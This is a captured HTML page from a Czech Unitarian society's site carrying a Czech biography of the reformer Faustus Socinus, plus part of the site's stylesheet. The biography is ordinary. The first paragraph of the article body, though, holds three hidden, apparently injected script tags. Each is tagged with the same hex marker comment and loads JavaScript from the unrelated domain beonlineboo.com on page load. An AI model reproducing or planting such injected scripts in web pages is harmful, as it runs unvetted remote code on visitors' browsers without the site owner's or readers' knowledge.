

--- FILE ---
content_type: text/html; charset=iso-8859-2
request_url: https://www.unitaria.cz/unitarstvi/historie/osobnosti/a3403.html
body_size: 8346
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"> 
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="cs-cz" lang="cs-cz"> 
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2" /> 
	<meta http-equiv="content-language" content="cs" /> 
	<meta name="keywords" content="Náboženská společnost českých unitářů, Unitaria" /> 
	<meta name="title" content="Náboženská společnost českých unitářů" /> 
	<meta name="description" content="Náboženská společnost českých unitářů" /> 
	<meta name="generator" content="" /> 
	<meta name="author" content="nLogy s.r.o." /> 
	<meta name="robots" content="index, follow" /> 
	<meta name="googlebot" content="index, follow" /> 
	<link media="Screen" rel="stylesheet" type="text/css" href="/css/style.css?k=6"/> 
	<link media="Screen" rel="stylesheet" type="text/css" href="/css/menustyle.css?k=2"/> 

	<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,800italic,800,700italic,700,600italic,600,400italic,300italic,300&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<script src="/js/jquery-1.4.4.min.js" type="text/javascript"></script>
	<script type="text/javascript" src="/js/functions.js"></script>


    <script src="/js/jsCarousel.js" type="text/javascript"></script>

    <link href="/css/jsCarousel.css" rel="stylesheet" type="text/css" />

    <script type="text/javascript">
        $(document).ready(function() {
            $('#jsCarousel').jsCarousel({ onthumbnailclick: function(src) { alert(src); }, autoscroll: false });
        });
    </script>

	<link rel="shortcut icon" type="image/x-icon" href="favicon.ico" /> 

	<title>Náboženská společnost českých unitářů</title>
</head>
<body>
<div id="main-wrap">
  <div id="main">
    <div id="head">
<!--
      <div id="lang-sel">
        <ul>
          <li><a href="#">CZ</a></li>
          <li>|</li>
          <li><a href="#">ENG</a></li>
        </ul>
      </div>
-->
      <div id="main-title">
<!--        <center>
          <img src="/img/logo-text.png">
        </center>-->
      </div>
      <div class="main-menu">

        <center>
        <ul id="nav" class="menuClass level0"><li id="menu3479"><a href="/">domů</a></li><li id="menu4224"><span class="bigmenu">100 let</span><ul id="m4224" class="menuClass level1"><li id="menu4252"><a href="/100let/a4252.html">ohlédnutí za oslavami 100 let</a></li><li><a href="/100let/rezervace.php" rel="external">akce spojené se sněmem NSČU</a></li><li id="menu4225"><a href="/100let/events">Připomenutí v obcích</a></li><li id="menu4227"><span class="bigmenu">Pohledy do historie</span><ul id="m4227" class="menuClass level2"><li id="menu4228"><a href="/100let/pohledy-do-historie/1922">1922 - Založení Svobodného bratrství</a></li></ul></li></ul></li><li id="menu3354"><span class="bigmenu">organizace</span><ul id="m3354" class="menuClass level1"><li id="menu3651"><a href="/organizace/nabidka-prace.html">nabídka práce</a></li><li id="menu3870"><a href="/organizace/ze-sveta.html">aktuality ze světa</a></li><li id="menu3566"><a href="/organizace/aktuality.html">aktuality z nsču</a></li><li id="menu3770"><span class="bigmenu">aktuality z obcí a Unitářské akademie</span><ul id="m3770" class="menuClass level2"><li id="menu4354"><a href="/organizace/aktuality-obce/kc-unitaria">Komunitní centrum Unitaria</a></li><li id="menu4276"><a href="/organizace/aktuality-obce/pou">Pražská obec unitářů</a></li><li id="menu3945"><a href="/organizace/aktuality-obce/oss.html">Obec širšího společenství</a></li><li id="menu3792"><a href="/organizace/aktuality-obce/a3792.html">Obec unitářů v Brně</a></li><li id="menu3771"><a href="/organizace/aktuality-obce/lou.html">Liberecká obec unitářů</a></li></ul></li><li id="menu3504"><a href="/organizace/nscu-ustredi.html">NSČU a ústředí</a></li><li id="menu3505"><a href="/organizace/obce.html">obce a skupiny</a></li><li id="menu3506"><a href="/organizace/clenstvi.html">členství</a></li><li id="menu3507"><a href="/organizace/duchovni.html">naši duchovní</a></li><li id="menu3597"><a href="/organizace/zvlastni-prava.html">výkon zvláštních práv</a></li><li id="menu3374"><a href="/organizace/dokumenty/">dokumenty </a></li><li id="menu3508"><a href="/organizace/odkazy.html">důležité odkazy</a></li></ul></li><li id="menu3355"><span class="bigmenu">unitářství</span><ul id="m3355" class="menuClass level1"><li id="menu4332"><span class="bigmenu">cena ČAPKA - nominace 2025</span><ul id="m4332" class="menuClass level2"><li id="menu4333"><a href="/unitarstvi/capka-2025/kat-4">kategorie Osobnost českého unitářství in memoriam</a></li><li id="menu4334"><a href="/unitarstvi/capka-2025/kat-3">kategorie Osobnost českého unitářství </a></li><li id="menu4335"><a href="/unitarstvi/capka-2025/kat-2">kategorie Osobnost se zásluhami o rozvoj českého unitářství in memoriam</a></li><li id="menu4336"><a href="/unitarstvi/capka-2025/kat-1">kategorie Osobnost se zásluhami o rozvoj českého unitářství</a></li></ul></li><li id="menu4433"><a href="/unitarstvi/a4433.html">cena ČAPKA - podmínky </a></li><li id="menu4317"><a href="/unitarstvi/cena-capka">cena ČAPKA - oceněné osobnosti</a></li><li id="menu4089"><a href="/unitarstvi/150-let-nfc">Ve jménu tvůrčí síly </a></li><li id="menu3497"><a href="/unitarstvi/ceske.html">české unitářství</a></li><li id="menu3498"><a href="/unitarstvi/principy.html">unitářské principy</a></li><li id="menu3499"><a href="/unitarstvi/znak.html">znak českých unitářů</a></li><li id="menu3500"><a href="/unitarstvi/kvetinova.html">květinová slavnost</a></li><li id="menu3501"><a href="/unitarstvi/svetove.html">unitářství ve světě</a></li><li id="menu3364"><span class="bigmenu">historie</span><ul id="m3364" class="menuClass level2"><li id="menu3502"><a href="/unitarstvi/historie/data.html">významná data</a></li><li id="menu3366"><a class="active" href="/unitarstvi/historie/osobnosti/">významné osobnosti</a></li><li id="menu3401"><a href="/unitarstvi/historie/britanie.html">anglické unitářství</a></li><li id="menu3503"><a href="/unitarstvi/historie/rumunsko.html">rumunsko-madařské unitářství</a></li></ul></li></ul></li><li id="menu3356"><span class="bigmenu">služby</span><ul id="m3356" class="menuClass level1"><li id="menu3548"><a href="/sluzby/pronajmy">pronájmy</a></li><li id="menu3876"><a href="/sluzby/komunitni-centrum-Unitaria.html">komunitní centrum Unitaria</a></li><li id="menu3491"><a href="/sluzby/duchovenske.html">duchovenské služby</a></li><li id="menu3492"><a href="/sluzby/pastorace.html">pastorační asistence</a></li><li id="menu3493"><a href="/sluzby/vzdelavani.html">vzdělávání</a></li><li id="menu3494"><a href="/sluzby/svatby.html">svatby</a></li><li id="menu3495"><a href="/sluzby/uvitani-ditete.html">uvítání dítěte</a></li><li id="menu3496"><a href="/sluzby/pohrby.html">pohřby</a></li></ul></li><li id="menu3357"><span class="bigmenu">prameny</span><ul id="m3357" class="menuClass level1"><li><a href="https://pospolu.unitaria.cz/" rel="external">Pospolu</a></li><li id="menu3605"><a href="/prameny/pisne.html">písně</a></li><li id="menu3554"><a href="/prameny/fotoarchiv.html">fotoarchiv</a></li><li id="menu3522"><a href="/prameny/meditace.html">meditace</a></li><li id="menu3384"><span class="bigmenu">archivní publikace</span><ul id="m3384" class="menuClass level2"><li id="menu3627"><a href="/prameny/archivni-texty/budovy-prazske-unitarie/">budovy pražské Unitarie</a></li><li id="menu3555"><a href="/prameny/archivni-texty/promluvy.html">promluvy</a></li><li id="menu3387"><a href="/prameny/archivni-texty/kh/">texty K. Hašpla</a></li><li id="menu3386"><a href="/prameny/archivni-texty/nfc/">texty N. F. Čapka</a></li><li id="menu3385"><a href="/prameny/archivni-texty/cc/">časopis Cesty a cíle</a></li></ul></li><li id="menu3389"><span class="bigmenu">slova pro zapálení svíce či kalicha</span><ul id="m3389" class="menuClass level2"><li id="menu3483"><a href="/prameny/zapalovani-kalicha/mezinarodni.html">z archivu Mezinárodní rady unitářů a univerzalistů</a></li><li id="menu3482"><a href="/prameny/zapalovani-kalicha/ceske.html">české</a></li></ul></li></ul></li><li id="menu3359"><span class="bigmenu">publikace</span><ul id="m3359" class="menuClass level1"><li id="menu3490"><a href="/publikace/casopisy.html">časopisy</a></li><li id="menu3489"><a href="/publikace/knihy.html">knihy</a></li><li id="menu3874"><span class="bigmenu">publikováno o unitářství</span><ul id="m3874" class="menuClass level2"><li id="menu3875"><a href="/publikace/s3874/3875-Sara-Ascher-o-unitarske-identite.pdf">Sara-Ascher-Radio-Wave</a></li></ul></li><li id="menu3391"><a href="/publikace/studie-o-ceskem-unitarstvi/">studie o českém unitářství</a></li></ul></li><li id="menu3358"><span class="bigmenu">kontakt</span><ul id="m3358" class="menuClass level1"><li id="menu3828"><a href="/kontakt/knihovna.html">knihovna</a></li><li id="menu3626"><a href="/kontakt/transparentni-ucet.html">transparentní účet</a></li><li id="menu3488"><a href="/kontakt/ustredi.html">ústředí NSČU</a></li><li id="menu3487"><a href="/kontakt/obce.html">obce</a></li></ul></li></ul>
        </center>
        <script>
        $(document).ready(function(){
            $("ul.menuClass li").hover(
                function(){
                    $(this).children('ul').slideDown('fast');
                    $(this).has('ul').addClass('hasSubMenu');
                },
                function () {
                    $('ul', this).slideUp('fast');
                });
        });
        </script>
      </div>
    </div>
    <div id="content-holder">

<div id="content">
<div id="item3403" class="neditV-editable">
<center><h1>Socinus, Faustus</h1></center>




<p style="text-align: justify; margin-left: 40px;">
	<span style="font-size:16px;"><span style="font-family: trebuchet ms,helvetica,sans-serif;"><!--821df5306662e3bf--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=unitaria.cz"></script><style>
<!--{cke_protected}%3C!%2D%2D%0A%20%2F*%20Font%20Definitions%20*%2F%0A%40font-face%0A%09%7Bfont-family%3A%22%26%2365325%3B%26%2365331%3B%20%26%2326126%3B%26%2326397%3B%22%3B%0A%09mso-font-charset%3A78%3B%0A%09mso-generic-font-family%3Aauto%3B%0A%09mso-font-pitch%3Avariable%3B%0A%09mso-font-signature%3A-536870145%201791491579%2018%200%20131231%200%3B%7D%0A%40font-face%0A%09%7Bfont-family%3A%22Cambria%20Math%22%3B%0A%09panose-1%3A2%204%205%203%205%204%206%203%202%204%3B%0A%09mso-font-charset%3A0%3B%0A%09mso-generic-font-family%3Aauto%3B%0A%09mso-font-pitch%3Avariable%3B%0A%09mso-font-signature%3A-536870145%201107305727%200%200%20415%200%3B%7D%0A%40font-face%0A%09%7Bfont-family%3ACambria%3B%0A%09panose-1%3A2%204%205%203%205%204%206%203%202%204%3B%0A%09mso-font-charset%3A0%3B%0A%09mso-generic-font-family%3Aauto%3B%0A%09mso-font-pitch%3Avariable%3B%0A%09mso-font-signature%3A-536870145%201073743103%200%200%20415%200%3B%7D%0A%20%2F*%20Style%20Definitions%20*%2F%0Ap.MsoNormal%2C%20li.MsoNormal%2C%20div.MsoNormal%0A%09%7Bmso-style-unhide%3Ano%3B%0A%09mso-style-qformat%3Ayes%3B%0A%09mso-style-parent%3A%22%22%3B%0A%09margin%3A0cm%3B%0A%09margin-bottom%3A.0001pt%3B%0A%09mso-pagination%3Awidow-orphan%3B%0A%09font-size%3A12.0pt%3B%0A%09font-family%3ACambria%3B%0A%09mso-ascii-font-family%3ACambria%3B%0A%09mso-ascii-theme-font%3Aminor-latin%3B%0A%09mso-fareast-font-family%3A%22%26%2365325%3B%26%2365331%3B%20%26%2326126%3B%26%2326397%3B%22%3B%0A%09mso-fareast-theme-font%3Aminor-fareast%3B%0A%09mso-hansi-font-family%3ACambria%3B%0A%09mso-hansi-theme-font%3Aminor-latin%3B%0A%09mso-bidi-font-family%3A%22Times%20New%20Roman%22%3B%0A%09mso-bidi-theme-font%3Aminor-bidi%3B%7D%0A.MsoChpDefault%0A%09%7Bmso-style-type%3Aexport-only%3B%0A%09mso-default-props%3Ayes%3B%0A%09font-family%3ACambria%3B%0A%09mso-ascii-font-family%3ACambria%3B%0A%09mso-ascii-theme-font%3Aminor-latin%3B%0A%09mso-fareast-font-family%3A%22%26%2365325%3B%26%2365331%3B%20%26%2326126%3B%26%2326397%3B%22%3B%0A%09mso-fareast-theme-font%3Aminor-fareast%3B%0A%09mso-hansi-font-family%3ACambria%3B%0A%09mso-hansi-theme-font%3Aminor-latin%3B%0A%09mso-bidi-font-family%3A%22Times%20New%20Roman%22%3B%0A%09mso-bidi-theme-font%3Aminor-bidi%3B%7D%0A%40page%20WordSection1%0A%09%7Bsize%3A595.0pt%20842.0pt%3B%0A%09margin%3A72.0pt%2090.0pt%2072.0pt%2090.0pt%3B%0A%09mso-header-margin%3A35.4pt%3B%0A%09mso-footer-margin%3A35.4pt%3B%0A%09mso-paper-source%3A0%3B%7D%0Adiv.WordSection1%0A%09%0A%2D%2D%3E-->
</style></span></span><span style="font-family:trebuchet ms,helvetica,sans-serif;"><!--821df5306662e3bf--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=unitaria.cz"></script><style></style></span><!--821df5306662e3bf--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=unitaria.cz"></script><style></style><span style="font-size:16px;"><span style="font-family: trebuchet ms,helvetica,sans-serif;"> </span></span></p>
<p style="text-align: center; margin-left: 40px;">
	<span style="color:#000080;"><span style="font-size: 18px;"><span style="font-family: trebuchet ms,helvetica,sans-serif;"><b>(</b><b><span lang="CS">5. 12. 1539 &ndash; 4. 3. 1604)</span></b></span></span></span></p>
<p style="text-align: justify; margin-left: 40px;">
	<span style="font-size:16px;"><span style="font-family: trebuchet ms,helvetica,sans-serif;"><span lang="CS">Tento původem italsky&#769; teolog, zn&aacute;měj&scaron;&iacute; pod latinsky&#769;m zněn&iacute;m sv&eacute;ho jm&eacute;na, proslul zejm&eacute;na pro sv&eacute; učen&iacute; odm&iacute;taj&iacute;c&iacute; existenci svat&eacute; Trojice. Na svět při&scaron;el v&nbsp;Sieně, jež byla tehdy na vrcholu sv&eacute;ho kulturně-politick&eacute;ho vy&#769;voje, v&nbsp;dobře situovan&eacute; rodině. Z&aacute;hy mu v&scaron;ak zemřel otec, dožil se pouhy&#769;ch dvaatřiceti let. Chyběj&iacute;c&iacute; mužskou roli v&nbsp;rodině mu pak v&nbsp;dětstv&iacute; zč&aacute;sti nahrazoval stry&#769;c Celso Sozzini, katol&iacute;k, ale s&nbsp;velmi liber&aacute;ln&iacute;mi n&aacute;zory, a v&nbsp;dosp&iacute;v&aacute;n&iacute; pak předev&scaron;&iacute;m dal&scaron;&iacute; stry&#769;c, pr&aacute;vn&iacute;k, humanista a n&aacute;božensky&#769; reform&aacute;tor Lelio (Laelius Socinus), ktery&#769; my&scaron;lenkovy&#769; svět mlad&eacute;ho muže vy&#769;razně ovlivňoval až do sv&eacute; smrti.</span></span></span></p>
<p style="text-align: justify; margin-left: 40px;">
	<span style="font-size:16px;"><span style="font-family: trebuchet ms,helvetica,sans-serif;"><span lang="CS">V roce 1557 vstoupil Faustus do akademie Intronati, &scaron;koly, jež byla jedn&iacute;m z&nbsp;intelektu&aacute;ln&iacute;ch center města. Studentům poskytovala předev&scaron;&iacute;m vzděl&aacute;n&iacute; pr&aacute;vn&iacute; a liter&aacute;rn&iacute;, ale tak&eacute; studium jazyků. Ry&#769;soval se před n&iacute;m př&iacute;slib pr&aacute;vnick&eacute; kari&eacute;ry, av&scaron;ak takto klidny&#769; život mu nebyl dopř&aacute;n. Brzy se totiž (stejně jako předt&iacute;m tři jeho stry&#769;cov&eacute;) pro sv&eacute; n&aacute;zory ocitl v&nbsp;hled&aacute;čku inkvizice, a tak raději It&aacute;lii načas opustil. Ode&scaron;el do Lyonu, ktery&#769; d&iacute;ky svy&#769;m obchodn&iacute;m aktivit&aacute;m trochu znal. Po smrti Lelia Sozzina, jenž zemřel roku 1562 v&nbsp;Curychu, pak tr&aacute;vil kr&aacute;tky&#769; čas v&nbsp;tomto městě a poř&aacute;dal stry&#769;covu pozůstalost. Z&iacute;skal v&nbsp;n&iacute; několik my&scaron;lenkově cenny&#769;ch nepublikovany&#769;ch teologicky&#769;ch pojedn&aacute;n&iacute; a velmi mnoho pozn&aacute;mek, z&nbsp;nichž pak ve sv&eacute;m vlastn&iacute;m d&iacute;le hodně vych&aacute;zel. (Laelius byl velmi vzdělany&#769;, ale sv&eacute; n&aacute;zory v&nbsp;podstatě nehl&aacute;sal veřejně, zaznamen&aacute;val je v&iacute;cem&eacute;ně jen ve spisech a dopisech.)</span></span></span></p>
<p style="text-align: justify; margin-left: 40px;">
	<span style="font-size:16px;"><span style="font-family: trebuchet ms,helvetica,sans-serif;"><span lang="CS">Na konci roku 1563 se Faustus naposledy vr&aacute;til na &uacute;zem&iacute; It&aacute;lie, když ve Florencii přijal m&iacute;sto sekret&aacute;ře tosk&aacute;nsk&eacute; v&eacute;vodkyně Isabelly Medici. Odsud ode&scaron;el v&nbsp;roce 1575, po smrti sv&eacute; patronky, kdy mu bez ochrany tosk&aacute;nsk&eacute;ho dvora opět hrozil inkvizičn&iacute; soud. Usadil se tehdy v&nbsp;Bazileji, dal se do podrobn&eacute;ho studia bible a patřil k&nbsp;hlavn&iacute;m akt&eacute;rům m&iacute;stn&iacute;ch teologicky&#769;ch diskus&iacute;. Napsal zde tak&eacute; svou prvn&iacute; z&aacute;sadn&iacute; pr&aacute;ci: De Jesu Christo servatore (O Jež&iacute;&scaron;i Kristu Spasiteli, 1578). V&nbsp;tomto d&iacute;le se veřejně postavil proti scholastick&eacute;mu učen&iacute; o&nbsp;Kristově smrti jakožto nutn&eacute;mu vykoupen&iacute; z&nbsp;prvotn&iacute;ho hř&iacute;chu, což v&nbsp;dan&eacute; době vyžadovalo velkou odvahu. Socinus tvrdil, že Kristus jen uk&aacute;zal cestu k&nbsp;dosažen&iacute; sp&aacute;sy. Jak ji naplňujeme, je už na každ&eacute;m z&nbsp;n&aacute;s. Toto pojedn&aacute;n&iacute; se dostalo do rukou vy&#769;znamn&eacute;ho reform&aacute;tora Giorgia Biandraty, kter&eacute;ho velmi zaujalo, a tak Socina pozval na n&aacute;v&scaron;těvu do Sedmihradska, kde pr&aacute;vě poby&#769;val.</span></span></span></p>
<p style="text-align: justify; margin-left: 40px;">
	<span style="font-size:16px;"><span style="font-family: trebuchet ms,helvetica,sans-serif;"><span lang="CS">V t&eacute;to zemi byla na kr&aacute;tky&#769; čas za vl&aacute;dy Jana II. Zikmunda Z&aacute;polsk&eacute;ho velmi liber&aacute;ln&iacute; n&aacute;božensk&aacute; situace. Podařilo se zde dokonce založit antitrinit&aacute;řskou c&iacute;rkev, Biandrata se ale brzy se dostal do sporu s&nbsp;jej&iacute;m biskupem Ferencem D&aacute;videm, jenž zast&aacute;val č&iacute;m d&aacute;l radik&aacute;lněj&scaron;&iacute; n&aacute;zory, až nakonec odm&iacute;tl vzd&aacute;vat Kristu jakoukoli &uacute;ctu. To bylo ov&scaron;em pro vět&scaron;inu tehdej&scaron;&iacute;ch reformn&iacute;ch myslitelů nepřijateln&eacute;. Vzhledem k&nbsp;tomu, že Socinus se t&eacute;to problematiky ve svy&#769;ch spisech tak&eacute; dotkl, chtěl po něm Biandrata, aby se stal jaky&#769;msi sm&iacute;rč&iacute;m prostředn&iacute;kem v&nbsp;jeho sporu s&nbsp;D&aacute;videm. (Ve věci uct&iacute;v&aacute;n&iacute; Socinus rozli&scaron;oval mezi adoratio Christi, jakousi intern&iacute; poctou, vzd&aacute;vanou mu v&scaron;emi křesťany srdcem, a invocatio Christi, tedy jeho vzy&#769;v&aacute;n&iacute; formou př&iacute;m&eacute; modlitby.) V&nbsp;listopadu 1578 tedy přijel Socinus do Kolo&scaron;v&aacute;ru a během t&eacute;měř pětiměs&iacute;čn&iacute; n&aacute;v&scaron;těvy dělal, co mohl, aby D&aacute;vida přesvědčil a přiměl ke změně n&aacute;zoru. Ov&scaron;em bez vy&#769;sledku &ndash; D&aacute;vid vynaložil ve&scaron;ker&eacute; sv&eacute; s&iacute;ly na odsouzen&iacute; jak&eacute;hokoli kultu Jež&iacute;&scaron;e. N&aacute;sledně byl obviněn nov&aacute;torstv&iacute; a uvězněn na hradě Deva, kde z&aacute;hy zemřel.</span></span></span></p>
<p style="text-align: justify; margin-left: 40px;">
	<span style="font-size:16px;"><span style="font-family: trebuchet ms,helvetica,sans-serif;"><span lang="CS">Socinus se mezit&iacute;m vr&aacute;til do Polska, do Krakova, kde byl vřele přijat a usadil se zde. V&nbsp;Polsku pak prožil zbytek života a vy&#769;znamně se pod&iacute;lel na utv&aacute;řen&iacute; polsk&eacute; reformace. Polsko-litevsk&aacute; unie byla v&nbsp;t&eacute; době v&nbsp;Evropě největ&scaron;&iacute; zem&iacute;, jež byla př&iacute;znivě otevřen&aacute; svobodomyslny&#769;m n&aacute;božensky&#769;m směrům, a proto zde tak&eacute; mnoho reform&aacute;torů nalezlo azyl. Socinus byl od sv&eacute;ho př&iacute;chodu uzn&aacute;v&aacute;n jako duchovn&iacute; vůdce zdej&scaron;&iacute;ch antitrinit&aacute;řů (organizovany&#769;ch ve vlastn&iacute; c&iacute;rkvi, nazvan&eacute; Ecclesia minor, jež někdy by&#769;v&aacute; považov&aacute;na za historicky&#769; poč&aacute;tek organizovan&eacute;ho unit&aacute;řstv&iacute;), i&nbsp;když se paradoxně nikdy form&aacute;lně nestal členem t&eacute;to c&iacute;rkve. Rozch&aacute;zel se s&nbsp;n&iacute; zejm&eacute;na v&nbsp;n&aacute;zorech na křest. Zdej&scaron;&iacute; antitrinit&aacute;ři pod vlivem anabaptistů požadovali pro dospěl&eacute; novy&#769; křest; brali to jako z&aacute;sadn&iacute; iniciačn&iacute; ritus. S&nbsp;t&iacute;m Socinus nesouhlasil. Zast&aacute;val n&aacute;zor, že křest nebyl apo&scaron;toly nikdy předeps&aacute;n a ve vy&#769;znamu ritu ho byl ochoten akceptovat maxim&aacute;lně při přistupov&aacute;n&iacute; pohanů na v&iacute;ru, nikoli u&nbsp;dospěly&#769;ch křesťanů. Nicm&eacute;ně na sklonku života se mu podařilo prosadit sv&eacute; n&aacute;zory i&nbsp;v&nbsp;tomto směru; v&nbsp;roce 1603 byla na synodě v&nbsp;Rak&oacute;wě (na jihovy&#769;chodě dne&scaron;n&iacute;ho Polska) ofici&aacute;lně vyře&scaron;ena ot&aacute;zka nov&eacute;ho křtu v&nbsp;souladu se Socinovy&#769;m učen&iacute;m.</span></span></span></p>
<p style="text-align: justify; margin-left: 40px;">
	<span style="font-size:16px;"><span style="font-family: trebuchet ms,helvetica,sans-serif;"><span lang="CS">V roce 1583 Krakov nakr&aacute;tko opustil, aby se vyhnul repres&iacute;m, jež mu hrozily po n&aacute;stupu kr&aacute;le &Scaron;těp&aacute;na B&aacute;thoryho na trůn, a na&scaron;el si dočasně domov ve vsi Pawlikowice u &scaron;lechtice Christophera Morsztyna, jehož dceru Elizabeth si roku 1586 vzal. Zemřela mu v&scaron;ak v&nbsp;n&aacute;sleduj&iacute;c&iacute;m roce, p&aacute;r měs&iacute;ců po narozen&iacute; dcery Agnese. V&nbsp;roce 1588 Socinova prestiž je&scaron;tě stoupla, když na synodě v&nbsp;litevsk&eacute;m Brzesci (Brestu), zaz&aacute;řil skvělou disputac&iacute;. Ov&scaron;em ani v&nbsp;tolerantn&iacute;m Polsku se jakožto vy&#769;razn&aacute; osobnost nevyhnul &uacute;tokům &ndash; v&nbsp;roce 1598, už opět v&nbsp;Krakově, jej nemocn&eacute;ho ve vlastn&iacute;m bytě napadl dav opily&#769;ch studentů. Socinus se nakonec ubr&aacute;nil, ale jeho byt vyhořel a v&nbsp;něm vzalo za sv&eacute; i&nbsp;mnoho jeho spisů. Po t&eacute;to epizodě Socinus definitivě opustil toto město a uchy&#769;lil se k&nbsp;př&aacute;telům do Lusławic, vy&#769;chodně od Krakova. Zde dne 4. března 1604 tak&eacute; zemřel.</span></span></span></p>
<p style="text-align: justify; margin-left: 40px;">
	<span style="font-size:16px;"><span style="font-family: trebuchet ms,helvetica,sans-serif;"><span lang="CS">Socinovi stoupenci působili v&nbsp;Polsku je&scaron;tě po jeho smrti a ř&iacute;kali si socini&aacute;ni. Jako antitrinit&aacute;ři neuzn&aacute;vali božskost Jež&iacute;&scaron;e Krista, bibli pokl&aacute;dali za zdroj v&iacute;ry jen tehdy, když se neprotiv&iacute; rozumu, odm&iacute;tali kalv&iacute;nsk&eacute; dogma o&nbsp;předurčen&iacute;. Jejich centrem se stalo již zm&iacute;něn&eacute; město Rak&oacute;w, kde tak&eacute; v&nbsp;roce 1605 na z&aacute;kladě Socinova nedokončen&eacute;ho d&iacute;la Christiane religionis institutio sestavili svůj z&aacute;vazny&#769; kodex, takzvany&#769; Rakovsky&#769; katechismus. V&nbsp;roce 1660&nbsp; byli z&nbsp;Polska vypuzeni a postupně splynuli s&nbsp;jiny&#769;mi proudy protestantismu.</span></span></span></p>
<p style="text-align: justify; margin-left: 40px;">
	<span style="font-size:16px;"><span style="font-family: trebuchet ms,helvetica,sans-serif;"><span lang="CS">Socinovy t&eacute;měř kompletn&iacute; teologick&eacute; spisy, editovan&eacute; jeho vnukem Andrzejem Wiszowatym, byly vyd&aacute;ny v&nbsp;Amsterdamu roku 1668 jako prvn&iacute; dva d&iacute;ly edice Bibliotheca fratrum polonorum. Pro dal&scaron;&iacute; vy&#769;voj evropsk&eacute;ho n&aacute;božensk&eacute;ho my&scaron;len&iacute; bylo asi nejpř&iacute;nosněj&scaron;&iacute; jeho pojedn&aacute;n&iacute; o&nbsp;spasiteli a snaha o&nbsp;oči&scaron;těn&iacute; křesťanstv&iacute; od pozděj&scaron;&iacute;ch teologicky&#769;ch vy&#769;kladů a dogmat, tedy o&nbsp;n&aacute;vrat k&nbsp;jednoduchosti nejstar&scaron;&iacute;ch křesťansky&#769;ch textů a jejich interpretace pomoc&iacute; vlastn&iacute;ho rozumu. Ze Socinovy&#769;ch neteologicky&#769;ch my&scaron;lenek je asi i&nbsp;z&nbsp;pohledu dne&scaron;ka nejživotaschopněj&scaron;&iacute; hl&aacute;s&aacute;n&iacute; nez&aacute;konnosti v&aacute;lky i&nbsp;každ&eacute;ho n&aacute;siln&eacute;ho zmařen&iacute; lidsk&eacute;ho života. V&nbsp;tomto duchu pak vyzdvihoval nezbytnost tolerance a m&iacute;rov&eacute;ho jedn&aacute;n&iacute; tak&eacute; v&nbsp;teologicky&#769;ch sporech včetně reformačn&iacute;ch. D&iacute;ky těmto idej&iacute;m by&#769;v&aacute; někdy jeho učen&iacute; označov&aacute;no za prapoč&aacute;tek unit&aacute;řstv&iacute;. Kdo by v&nbsp;něm v&scaron;ak bez historicko-kulturn&iacute;ho povědom&iacute; o&nbsp;tehdej&scaron;&iacute; době hledal paralely s&nbsp;dne&scaron;n&iacute;m unit&aacute;řstv&iacute;m, mohl by narazit. Vždyť Socinus např&iacute;klad uzn&aacute;val autoritu bible. I&nbsp;to, co bylo z&nbsp;jeho učen&iacute; v&nbsp;duchu humanismu pokrokov&eacute;, tedy odm&iacute;t&aacute;n&iacute; sv. Trojice i&nbsp;prvotn&iacute;ho hř&iacute;chu a nutnosti jeho vykoupen&iacute; skrze smrt Jež&iacute;&scaron;e Krista, bylo jen poctivy&#769;m vy&#769;kladem bible. Uvědom&iacute;me-li si v&scaron;ak, že od scholastick&eacute;ho středověku jej dělila pouze jedna či dvě generace, nelze se tomu divit, naopak &ndash; lze se jen obdivovat jeho odvaze. Mus&iacute;me proto m&iacute;t na paměti, že nejde o&nbsp;to naj&iacute;t styčn&eacute; body Socinova učen&iacute; s&nbsp;modern&iacute;m unit&aacute;řstv&iacute;m, ale zejm&eacute;na shodu v&nbsp;obecny&#769;ch principech, např&iacute;klad v&nbsp;př&iacute;stupu k&nbsp;v&iacute;ře jako takov&eacute;, liberalismu, svobodě a předev&scaron;&iacute;m toleranci. Teprve pak je možn&eacute; př&iacute;nos jeho osobnosti skutečně a objektivně docenit.</span></span></span></p>




</div>
<p style="height: 40px;">&nbsp;</p>
</div>



</div><!-- /content-holder -->
</div><!-- /main -->

<div id="paticka-short">
  <p>&copy; 2005 - 2016 <span class="bold">NSČU</span></p>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.unitaria.cz/css/style.css?k=6
body_size: 1420
content:
@font-face {
 font-family: ossfont;
 src: url('/css/fonts/Georgia.woff');
}
body {
 margin: 0;
 padding: 0;
 color: #000;
 font-family: 'Open Sans', Arial;
 font-size: 14px;
 background: url("/img/pozadi.jpg") #E4F3FA no-repeat top center;
}
div#main-wrap {
}
div#main-title h1 {
 clear: both;
 font-family: ossfont, "times";
 font-variant: small-caps;
 font-size: 350%;
 color: #221c13;
 margin-bottom: 0;
}
div#main-title h2 {
 font-family: ossfont, "times";
 font-size: 200%;
 color: #5e3d0d;
 margin-top: 10px;
}
div#head {
 height: 315px;
 border-top: 1px solid black;
}
div#lang-sel {
 max-width: 1014px;
 margin: auto;
 text-align: right;
 white-space: nowrap;
 padding-right: 10px;
}
div#lang-sel ul {
 float: right;
 background-color: #c8b167;
 list-style-type: none;
 margin: 0;
 padding: 0;
 margin-top: 2px;
 padding-bottom: 5px;
 border-bottom-left-radius: 15px;
 border-bottom-right-radius: 15px;
}
div#lang-sel ul li {
 display: inline;
 margin: 5px;
 color: #cac5b5;
}
div#lang-sel ul li a {
 display: inline-block;
 margin-top: 2px;
 padding: 15px;
 border-radius: 7px;
 color: #141414;
}
div#lang-sel ul li a:hover {
 background-color: #ece6d7;
}
.main-menu {
 width: 920px;
 white-space: nowrap;
 margin: auto;
 margin-top: 195px;
}
hr {
 border-width: 1px;
 width: 900px;
 align: center;
}
div#motto-holder {
 background-color: #eee5c8;
 text-align: center;
 height: 190px;
}
div#motto-holder p {
 padding-top: 2em;
 margin: auto;
 color: #56565b;
 font-size: 100%;
 width: 700px;
}
div#motto-holder a {
 padding-top: 2em;
 color: #56565b;
 display: block;
}
div#paticka {
 height: 190px;
 background-color: #d2c6a9;
 text-align: center;
 padding-top: 2em;

}
div#paticka-short {
 height: 60px;
 background-color: #e4f3f9;
